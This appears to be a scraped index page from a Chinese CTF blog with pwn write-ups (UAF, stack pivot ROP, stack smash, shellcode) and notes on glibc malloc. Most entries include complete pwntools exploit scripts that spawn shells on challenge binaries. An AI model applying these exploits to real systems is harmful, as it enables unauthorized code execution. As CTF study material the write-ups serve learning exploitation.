0x804898c &amp;lt;show+68&amp;gt;    mov    edx, dword ptr [page]         &amp;lt;0x804a060&amp;gt;
0x8048992 &amp;lt;show+74&amp;gt;    sub    esp, 0xc
0x8048995 &amp;lt;show+77&amp;gt;    push   edx
0x8048996 &amp;lt;show+78&amp;gt;    call   eax
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;但是eax的值最后指向[page+0x4]处，意味着最后payload构造需要在system_addr前加上0x4的偏移&lt;br&gt;
如下图，这是不加偏移的结果：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1678523497501.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
可以构造初步的payload：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;payload=cyclic(0x4)+p32(NICO_addr)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;加上偏移后还需考虑系统调用传参的问题，本题不能直接加上偏移就完事了，否则又会如下图：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1678523557372.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
可以看出0x4的偏移作为command传进system，所以需要修改payload为：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;payload=b&amp;quot;sh\x00\x00&amp;quot;+p32(NICO_addr)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;所以最后exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;x86&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./[NISACTF 2022]UAF&amp;quot;)
# io=remote(&amp;quot;1.14.71.254&amp;quot;,28767)
NICO_addr=0x8048642

def create():
    io.recvuntil(b&amp;quot;:&amp;quot;)
    io.sendline(b&amp;quot;1&amp;quot;)

def edit(num):
    io.recvuntil(b&amp;quot;:&amp;quot;)
    io.sendline(b&amp;quot;2&amp;quot;)
    io.recvuntil(b&amp;quot;page\n&amp;quot;)
    io.sendline(str(num))
    io.recvuntil(b&amp;quot;strings\n&amp;quot;)

def dele(num):
    io.recvuntil(b&amp;quot;:&amp;quot;)
    io.sendline(b&amp;quot;3&amp;quot;)
    io.recvuntil(b&amp;quot;page\n&amp;quot;)
    io.sendline(str(num))

def show(num):
    io.recvuntil(b&amp;quot;:&amp;quot;)
    io.sendline(b&amp;quot;4&amp;quot;)
    io.recvuntil(b&amp;quot;page\n&amp;quot;)
    io.sendline(str(num))

create()
dele(0)
create()
edit(1)

gdb.attach(io)
pause()

payload=b&amp;quot;sh\x00\x00&amp;quot;+p32(NICO_addr)
io.sendline(payload)
show(0)
io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">[NISACTF 2022]UAF wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/10qStEKI_/"" data-c="
          &lt;p&gt;此题考察虚函数内存分配以及uaf(use after free)&lt;br&gt;
本题给出.cpp文件&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-c++&#34;&gt;#include &amp;lt;fcntl.h&amp;gt;
#include &amp;lt;iostream&amp;gt; 
#include &amp;lt;cstring&amp;gt;
#include &amp;lt;cstdlib&amp;gt;
#include &amp;lt;unistd.h&amp;gt;
using namespace std;

class Human{
private:
	virtual void give_shell(){
		system(&amp;quot;/bin/sh&amp;quot;);
	}
protected:
	int age;
	string name;
public:
	virtual void introduce(){
		cout &amp;lt;&amp;lt; &amp;quot;My name is &amp;quot; &amp;lt;&amp;lt; name &amp;lt;&amp;lt; endl;
		cout &amp;lt;&amp;lt; &amp;quot;I am &amp;quot; &amp;lt;&amp;lt; age &amp;lt;&amp;lt; &amp;quot; years old&amp;quot; &amp;lt;&amp;lt; endl;
	}
};

class Man: public Human{
public:
	Man(string name, int age){
		this-&amp;gt;name = name;
		this-&amp;gt;age = age;
        }
        virtual void introduce(){
		Human::introduce();
                cout &amp;lt;&amp;lt; &amp;quot;I am a nice guy!&amp;quot; &amp;lt;&amp;lt; endl;
        }
};

class Woman: public Human{
public:
        Woman(string name, int age){
                this-&amp;gt;name = name;
                this-&amp;gt;age = age;
        }
        virtual void introduce(){
                Human::introduce();
                cout &amp;lt;&amp;lt; &amp;quot;I am a cute girl!&amp;quot; &amp;lt;&amp;lt; endl;
        }
};

int main(int argc, char* argv[]){
	Human* m = new Man(&amp;quot;Jack&amp;quot;, 25);
	Human* w = new Woman(&amp;quot;Jill&amp;quot;, 21);

	size_t len;
	char* data;
	unsigned int op;
	while(1){
		cout &amp;lt;&amp;lt; &amp;quot;1. use\n2. after\n3. free\n&amp;quot;;
		cin &amp;gt;&amp;gt; op;

		switch(op){
			case 1:
				m-&amp;gt;introduce();
				w-&amp;gt;introduce();
				break;
			case 2:
				len = atoi(argv[1]);
				data = new char[len];
				read(open(argv[2], O_RDONLY), data, len);
				cout &amp;lt;&amp;lt; &amp;quot;your data is allocated&amp;quot; &amp;lt;&amp;lt; endl;
				break;
			case 3:
				delete m;
				delete w;
				break;
			default:
				break;
		}
	}

	return 0;	
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;源代码中 &lt;strong&gt;case3:&lt;/strong&gt; 里面free掉了m和w后并未将指针指向NULL，存在悬垂指针，可以有uaf；&lt;br&gt;
uaf即use after free，在悬垂指针后，再次重新分配内存，可以通过各种方式改写悬垂指针指向的内存空间地址，再次调用该指针时，将可能造成严重后果&lt;br&gt;
而&lt;code&gt;Man&lt;/code&gt;和&lt;code&gt;Woman&lt;/code&gt;是&lt;code&gt;Human&lt;/code&gt;的子类，虚表中存在父类的私有虚函数&lt;code&gt;give_shell()&lt;/code&gt;的地址，但并没有直接继承&lt;code&gt;Human&lt;/code&gt;的私有虚函数&lt;code&gt;give_shell()&lt;/code&gt;：&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;1&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1678375061028.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;于是我们可以通过先找到虚表中&#39;give_shell()&#39;的地址（gdb调试过程中会出现&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;2&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1678376245302.png&#34; alt=&#34;0x401550&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;调用 &lt;strong&gt;case3:&lt;/strong&gt; 后使指针悬垂&lt;br&gt;
然后通过 &lt;strong&gt;case2:&lt;/strong&gt; 重新分配内存，之后再调用 &lt;strong&gt;case1:&lt;/strong&gt;&lt;br&gt;
&lt;strong&gt;case2:&lt;/strong&gt; 调用中argv[2]是从文件读入，读入长度跟之前定义&lt;code&gt;Human *m; Human *w&lt;/code&gt;时分配的内存大小相同为0x18，确保后续修改内存区域合适&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1678376620004.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
可以在此处劫持&lt;code&gt;introduce()&lt;/code&gt;为&lt;code&gt;give_shell()&lt;/code&gt;,但是调用&#39;introduce()&#39;时调用的是虚函数指针+0x8处的，所以需要将地址-0x8，&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1678376899366.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
使用&lt;code&gt;python -c &amp;quot;print(&#39;\x68\x15\x40\x00\x00\x00\x00\x00&#39;)&amp;quot; &amp;gt;~/文档/pwnable/uaf.txt&lt;/code&gt;打印不可见字符到文件&lt;br&gt;
之后再使用&lt;code&gt;./uaf 24 ~/文档/pwnable/uaf.txt&lt;/code&gt;从文件读入24个字节内容&lt;br&gt;
注意 &lt;strong&gt;case2:&lt;/strong&gt; 需要调用两次，原因是 &lt;strong&gt;case1:&lt;/strong&gt; 最开始调用m，而 &lt;strong&gt;case3:&lt;/strong&gt; 最后free的时w，需重新分配两次内存；&lt;br&gt;
最后可以getshell，pwnable.kr 的/tmp目录可写&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1678378104148.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
">pwnable.kr uaf wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/hIUbdZ-jy/"" data-c="
          &lt;p&gt;参考：&lt;a href=&#34;https://www.yuque.com/cyberangel/rg9gdm/uhdudz#y9ecP&#34;&gt;cyberangel&lt;/a&gt;&lt;br&gt;
与栈由高地址向地址值增长不同，堆由地址值向高地址增长，如图：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1678358275700.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
heap在函数调用malloc（brk增加）之后才会被分配&lt;br&gt;
堆内存管理的两种系统调用：&lt;code&gt;(s)brk&lt;/code&gt;和&lt;code&gt;mmap&lt;/code&gt;&lt;br&gt;
&lt;code&gt;(s)brk&lt;/code&gt;通过改变程序间断点位置，从而改变数据段长度，来分配内存&lt;br&gt;
&lt;code&gt;mmap&lt;/code&gt;通过在堆和栈之间找的一段空闲内存分配，并初始化为0&lt;br&gt;
当用户申请一段大于128kb的内存时选择&lt;code&gt;mmap&lt;/code&gt;而不是&lt;code&gt;(s)brk&lt;/code&gt;,&lt;br&gt;
&lt;a href=&#34;https://zhuanlan.zhihu.com/p/311527161&#34;&gt;zhihu&lt;/a&gt;&lt;br&gt;
同理，当空闲内存过多时&lt;code&gt;(s)brk&lt;/code&gt;也会通过改变自己指向的地址以缩减空余内存&lt;br&gt;
内存分配有以下特点：&lt;br&gt;
1.具有长生命周期的大内存分配使用mmap&lt;br&gt;
2.特别大的内存分配使用mmap&lt;br&gt;
3.具有短生命周期的内存分配使用(s)brk&lt;br&gt;
4.尽量只缓存临时使用的空闲小内存快，对大内存块或是长生命周期的大内存块在释放时都直接归还给操作系统&lt;br&gt;
5.对空闲的小内存块只会在malloc和free的时候进行合并，free时空闲内存块可能放入内存池中，不一定归还给操作系统&lt;br&gt;
6.收缩堆的条件时当前free的块大小加上前后能合并的chunk的大小大于64k，并且堆顶大小达到阈值，才有可能收缩堆，把堆最顶端的空闲内存返回给操作系统&lt;/p&gt;
&lt;p&gt;主线程首次调用malloc分配的内存也叫做main arena，非主线程malloc时产生thread arena&lt;br&gt;
如果main arena内存时通过mmap向系统分配的，free时会直接调用munmap将该内存归还给系统&lt;br&gt;
而free调用之后不仅会清空堆块的user data，还会将指向该堆块的指针存储到main_arena中（或是fastbin，注意指针和地址区别开，地址存放的指针，64位指针8字节，一个 arena 顶部的 chunk 叫做 Top chunk，它不属于任何 bin。当所有 bin 中都没有空闲的可用 chunk 时，我们切割 Top chunk 来满足用户的内存申请。假设 Top chunk 当前大小为 N 字节，用户申请了 K 字节的内存，那么 Top chunk 将被切割为：&lt;/p&gt;
&lt;p&gt;一个 K 字节的 chunk，分配给用户&lt;br&gt;
一个 N-K 字节的 chunk，称为 Last Remainder chunk&lt;br&gt;
后者成为新的 Top chunk。如果连 Top chunk 都不够用了，那么：&lt;/p&gt;
&lt;p&gt;在 main_arena 中，用 brk() 扩张 Top chunk&lt;br&gt;
在 non_main_arena 中，用 mmap() 分配新的堆&lt;/p&gt;
&lt;p&gt;对于堆中最小内存管理单位，chunk来说，分为allocated chunk，free chunk，top chunk，Last remainder chunk四种chunk，但又可以分为allocated chunk和free chunk两种，无论一个 chunk 的大小如何，处于分配状态还是释放状态，它们都使用一个统一的结构&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-c&#34;&gt;/*
  This struct declaration is misleading (but accurate and necessary).
  It declares a &amp;quot;view&amp;quot; into memory allowing access to necessary
  fields at known offsets from a given base. See explanation below.
*/
struct malloc_chunk {

  INTERNAL_SIZE_T      prev_size;  /* Size of previous chunk (if free).  */
  INTERNAL_SIZE_T      size;       /* Size in bytes, including overhead. */

  struct malloc_chunk* fd;         /* double links -- used only if free. */
  struct malloc_chunk* bk;

  /* Only used for large blocks: pointer to next larger size.  */
  struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */
  struct malloc_chunk* bk_nextsize;
};
&lt;/code&gt;&lt;/pre&gt;
&lt;ul&gt;
&lt;li&gt;allocated chunk：&lt;br&gt;
allocated chunck就是已经分配给用户的 chunk，其图示如下：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1678636230575.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code&gt;chunk：该 Allocated chunk 的起始地址；
mem：该 Allocated chunk 中用户可用区域的起始地址（= chunk + sizeof(malloc_chunk)）；
next_chunk：下一个 chunck（无论类型）的起始地址。
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;在图中，chunk 指针指向一个 chunk 的开始，一个 chunk 中包含了用户请求的内存区域和相关的控制信息。图中的 mem 指针才是真正返回给用户的内存指针。chunk 的第二个域的最低一位为 P，它表示前一个块是否在使用中，P 为 0 则表示前一个 chunk 为空闲，这时chunk 的第一个域 prev_size 才有效，prev_size 表示前一个 chunk 的 size，程序可以使用这个值来找到前一个 chunk 的开始地址。当 P 为 1 时，表示前一个 chunk 正在使用中，prev_size无效，程序也就不可以得到前一个chunk的大小。不能对前一个chunk进行任何操作。ptmalloc分配的第一个块总是将 P 设为 1，以防止程序引用到不存在的区域。&lt;br&gt;
Chunk 的第二个域的倒数第二个位为 M，他表示当前 chunk 是从哪个内存区域获得的虚拟内存。M 为 1 表示该 chunk 是从 mmap 映射区域分配的，否则是从 heap 区域分配的。Chunk 的第二个域倒数第三个位为 A，表示该 chunk 属于主分配区或者非主分配区，如果属于非主分配区，将该位置为 1，否则置为 0。&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;free chunk：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1678636331695.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code&gt;prev_size: 两个相邻 free chunk 会被合并成一个，因此该字段总是保存前一个 allocated chunk 的用户数据；
size: 该字段保存本 free chunk 的大小；
fd: Forward pointer —— 本字段指向同一 bin 中的下个 free chunk（free chunk 链表的前驱指针）；
bk: Backward pointer —— 本字段指向同一 bin 中的上个 free chunk（free chunk 链表的后继指针）。
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;当 chunk 空闲时，其 M 状态不存在，只有 AP 状态，原本是用户数据区的地方存储了四个指针，指针 fd 指向后一个空闲的 chunk，而 bk 指向前一个空闲的 chunk，ptmalloc 通过这两个指针将大小相近的 chunk 连成一个双向链表。对于 large bin 中的空闲 chunk，还有两个指针，fd_nextsize 和 bk_nextsize，这两个指针用于加快在 large bin 中查找最近匹配的空闲chunk。不同的 chunk 链表又是通过 bins 或者 fastbins 来组织的&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;bin:&lt;br&gt;
用户释放掉的 chunk 不会马上归还给系统，ptmalloc 会统一管理 heap 和 mmap 映射区域中的空闲的 chunk。当用户再一次请求分配内存时，ptmalloc 分配器会试图在空闲的 chunk 中挑选一块合适的给用户。这样可以避免频繁的系统调用，降低内存分配的开销。&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt;ptmalloc 将相似大小的 chunk 用双向链表链接起来，这样的一个链表被称为一个 bin。Ptmalloc 一共 维护了 128 个 bin，并使用一个数组来存储这些 bin&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1679211420803.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1678637134787.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;fastbin:&lt;br&gt;
共有10个fastbin&lt;br&gt;
管理 16、24、32、40、48、56、64 Bytes 的 free chunks（32位下默认）&lt;br&gt;
其中的 chunk 的 in_use 位（下一个物理相邻的 chunk 的 P 位）总为1&lt;br&gt;
当用户申请一个小于等于64bytes的空间时会首先检查对应大小的fastbin中是否包含未被使用的chunk，如果存在则直接将其从fastbin中移除并返回；否则通过其他方式（剪切top chunk）得到一块符合大小要求的chunk并返回&lt;/p&gt;
&lt;p&gt;small bin：&lt;br&gt;
如果程序请求的内存范围不在 fast bin 的范围内，就会考虑 small bin。简单点说就是大于 80 Bytes 小于某一个值时，就会选择它。&lt;/p&gt;
&lt;p&gt;unsorted bin：&lt;br&gt;
当 fast bin、small bin 中的 chunk 都不能满足用户请求 chunk 大小时，堆管理器就会考虑使用 unsorted bin 。它会在分配 large chunk 之前对堆中碎片 chunk 进行合并，以便减少堆中的碎片。&lt;br&gt;
unsorted bin 与 fast bin 不同，他使用双向链表对 chunk 进行连接&lt;/p&gt;
&lt;p&gt;unsorted 的字面意思就是” 不可回收” 的意思，可以看作将不可回收的垃圾（不满足能够进行内存分配的堆块）都放到这个” 垃圾桶” 中。&lt;/p&gt;
&lt;p&gt;large bin：&lt;br&gt;
当 fast bin、small bin 中的 chunk 都不能满足用户请求 chunk 大小时，就会考虑是不是 large bin。但是，其实在 large bin 中并没有直接去扫描对应 bin 中的 chunk，而是先利用 malloc_consolidate（参见 malloc_state 相关函数） 函数处理 fast bin 中的 chunk，将有可能能够合并的 chunk 先进行合并后放到 unsorted bin 中，不能够合并的就直接放到 unsorted bin 中，然后在大循环中进行相应的处理。&lt;/p&gt;
">glibc malloc机制略读</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/JI_Le20ep/"" data-c="
          &lt;p&gt;做了这道题才算是理解栈迁移了，之前那道栈迁移没搞懂原理就交差了（😓&lt;br&gt;
此题64位，保护仅开启nx，strings里面没有&lt;code&gt;system&lt;/code&gt;或&lt;code&gt;/bin/sh&lt;/code&gt;，考虑泄露libc基址&lt;br&gt;
本题有两次输入&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677918066895.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677918157930.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
第一次输入写入bss段上的一个地址，该地址起始为0x404080&lt;br&gt;
第二次输入buf，距离rbp为&lt;code&gt;0x20&lt;/code&gt;，但是限制输入长度为&lt;code&gt;0x30&lt;/code&gt;，则溢出长度仅有&lt;code&gt;0x8&lt;/code&gt;字节长，正常的rop链肯定行不通，于是考虑栈迁移&lt;br&gt;
栈迁移本质是利用两次&lt;code&gt;leave&lt;/code&gt;(将函数结束后的&lt;code&gt;ret_addr&lt;/code&gt;覆盖为&lt;code&gt;leave_ret_addr&lt;/code&gt;即可，劫持rsp寄存器，以及一次&lt;code&gt;ret&lt;/code&gt;达到利用的目的；下面是栈迁移的大致手绘思路（栈地址那块应为&lt;code&gt;old_rbp&lt;/code&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677918532328.jpg&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
第一次输入可以布置ROP链，第二次输入进行栈迁移&lt;br&gt;
选择在&lt;code&gt;bss_addr+0x60&lt;/code&gt;处进行布置，可以避免访问修改了与bss段相邻的got表，但第一次输入是在&lt;code&gt;bss_addr&lt;/code&gt;处开始，则我们需要&lt;code&gt;0x60&lt;/code&gt;的padding填充&lt;br&gt;
此题只需迁移1次栈，则迁移后伪栈的布置的&lt;code&gt;fake_addr&lt;/code&gt;可为任意值（如0xdeadbeef&lt;br&gt;
此后开始ROP链布置，第一次先泄露出libc基址，然后返回第二次溢出的read处，即&lt;code&gt;vuln()&lt;/code&gt;处；&lt;br&gt;
另外，此题溢出长度较短，无法传参调用&lt;code&gt;system(/bin/sh)&lt;/code&gt;，只能使用one_gadget&lt;br&gt;
还需要注意的一点是，最后read的padding为&lt;code&gt;0x27&lt;/code&gt;而不是&lt;code&gt;0x28&lt;/code&gt;在于末尾会多出一个换行符，如果&lt;code&gt;0x28&lt;/code&gt;则会导致最后ret地址多出1个字节内容,如图&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677919344060.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
正常情况下可以getshell&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677919357036.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./yichu2&amp;quot;)
elf=ELF(&amp;quot;./yichu2&amp;quot;)
libc=ELF(&amp;quot;./libc-2.27.so&amp;quot;)

puts_plt=elf.plt[b&amp;quot;puts&amp;quot;]
puts_got=elf.got[b&amp;quot;puts&amp;quot;]
start=elf.sym[b&amp;quot;main&amp;quot;]

vuln=0x401227
pop_rdi_ret=0x4012a3
leave_ret=0x4011e0
bss_addr=0x404080 #0x404080
payload1=cyclic(0x60)+p64(0xdeadbeef)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(vuln)
# payload1=p64(one_gadget)

io.recvuntil(b&amp;quot;Name:\n&amp;quot;)
io.sendline(payload1)

# gdb.attach(io)
# pause()

io.recvuntil(b&amp;quot;ffer:\n&amp;quot;)
payload2=cyclic(0x20)+p64(bss_addr+0x60)+p64(leave_ret)
io.sendline(payload2)


base_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;).ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;] 
print(&amp;quot;base_addr:  &amp;quot;+hex(base_addr))
one_gadget=0x4f322+base_addr
print(&amp;quot;one_gadget:  &amp;quot;+hex(one_gadget))
# str_bin_sh=base_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
# print(&amp;quot;str_bin_sh:  &amp;quot;+hex(str_bin_sh))

# sys_addr=base_addr+libc.sym[b&amp;quot;system&amp;quot;]
# print(&amp;quot;sys_addr:  &amp;quot;+hex(sys_addr))

payload2=cyclic(0x27)+p64(one_gadget)
io.sendline(payload2)

io.interactive()




# Gadgets information
# ============================================================
# 0x00000000004011e0 : leave ; ret
# 0x000000000040129c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040129e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004012a0 : pop r14 ; pop r15 ; ret
# 0x00000000004012a2 : pop r15 ; ret
# 0x000000000040129b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040129f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x000000000040115d : pop rbp ; ret
# 0x00000000004012a3 : pop rdi ; ret
# 0x00000000004012a1 : pop rsi ; pop r15 ; ret
# 0x000000000040129d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040101a : ret

# Unique gadgets found: 12
# 0x4f2c5 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL

# 0x4f322 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   [rsp+0x40] == NULL

# 0x10a38c execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
">yichu2 wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/64O650yoM/"" data-c="
          &lt;p&gt;第二道64位stack smash题目，与上一道比较没有开启pie保护&lt;br&gt;
主函数直接将该题本体放出来&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677482258983.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
读入flag到&lt;code&gt;&amp;amp;buf&lt;/code&gt;处，gets()栈溢出覆盖到&lt;code&gt;__libc_argv[0]&lt;/code&gt;&lt;br&gt;
此题offset本地测出来又比平台多0x10，是个问题，可能是环境的问题，也可能是其它问题，needed&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677482413009.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
故exp如下：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=process(&amp;quot;./smash&amp;quot;)
io=remote(&amp;quot;43.143.7.97&amp;quot;,28537)
flag_addr=0x404060
payload=cyclic(0x1f8)+p64(flag_addr)
io.recvuntil(b&amp;quot;Luck.\n&amp;quot;)
io.sendline(payload)
io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">[HNCTF 2022 WEEK3]smash wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/CXTYzf2Lz/"" data-c="
          &lt;p&gt;*此题未实际用到rbp寄存器，猜测是rsp寻址&lt;br&gt;
64位stack smash题目,保护全开，主函数中存在gets()可以栈溢出&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677479101722.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
而本题存在&lt;code&gt;__stack_chk_fail&lt;/code&gt;，并且&lt;code&gt;sub_CF0&lt;/code&gt;函数可以将flag读入到偏移为0x202040处，意味着可以利用stack smash泄露出flag&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677479354508.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
则我们可以考虑泄露程序基地址从而获取flag_addr,再通过stack smash将flag打印出来&lt;br&gt;
此时第一次输入限制长度为16 bytes，可以输入泄露函数内存地址在减去高位偏移获取程序基址&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677479564976.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
然后输入backdoor将flag读入&lt;br&gt;
接下来定位&lt;code&gt;__libc_argv[0]&lt;/code&gt;所在位置，它作为指针指向内存地址可以作为我们stack smash利用的关键，再通过发生溢出的位置与它的偏移确定垃圾数据长度，但是此题gdb动态调试时确定溢出点时发现&lt;code&gt;$rbp-0x88&lt;/code&gt;地址偏了十万八千里，需要通过&lt;code&gt;$rsp+0x20&lt;/code&gt;来获取溢出点地址，猜测此题可能是rsp寻址&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677479962101.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
不过此题本地调试测出来offset是0x178，与远端0x168不符，原因暂时还没搞懂😿&lt;br&gt;
另外此题只有再次输入&#39;exitexit&#39;才能结束循环&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677480094183.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import*
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./easyecho&amp;quot;)
io=remote(&amp;quot;1.14.71.254&amp;quot;,28981)

io.recvuntil(b&amp;quot;: &amp;quot;)
payload=b&amp;quot;a&amp;quot;*15+b&amp;quot;b&amp;quot;
io.sendline(payload)
io.recvuntil(b&amp;quot;b&amp;quot;)

base_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))-0xcf0
print(&amp;quot;base_addr  &amp;quot;+hex(base_addr))

# gdb.attach(io)
# pause()

io.recvuntil(b&amp;quot;Input: &amp;quot;)
io.sendline(b&amp;quot;backdoor&amp;quot;)

flag_addr=base_addr+0x202040
payload=cyclic(0x168)+p64(flag_addr)
io.recvuntil(b&amp;quot;Input: &amp;quot;)
io.sendline(payload)

io.recvuntil(b&amp;quot;Input: &amp;quot;)
io.sendline(b&amp;quot;exitexit&amp;quot;)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">[2021 鹤城杯]easyecho wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/-Mc1qDHO8/"" data-c="
          &lt;p&gt;3/4，有一道运气好暴力脚本出来的，最后一题rust逆向...&lt;br&gt;
&lt;strong&gt;myexec&lt;/strong&gt;&lt;br&gt;
mmap开辟了一块可写区间，read函数写入该区间&lt;br&gt;
直接shellcode发送shellcraft.sh()就行了&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;)

# io=process(&amp;quot;./service&amp;quot;)
io=remote(&amp;quot;43.143.7.127&amp;quot;,28003)

shellcode=asm(shellcraft.sh())
io.recvuntil(b&amp;quot;\n&amp;quot;)
io.sendline(shellcode)
io.interactive()
&lt;/code&gt;&lt;/pre&gt;
